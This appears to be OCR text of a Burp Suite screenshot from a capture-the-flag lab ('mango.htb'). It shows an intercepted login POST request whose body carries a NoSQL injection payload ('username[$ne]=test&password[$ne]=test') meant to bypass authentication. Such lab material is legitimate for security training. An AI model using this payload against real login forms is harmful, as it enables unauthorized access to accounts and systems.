 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://staging-order.mango.htb:80 [10.10.10.162]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Connection: close
11 Cookie: PHPSESSID=edbltj65ol27g9jobel4uns6ka
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=test&password[$ne]=test&login=login
? < + > Type a search term 0 matches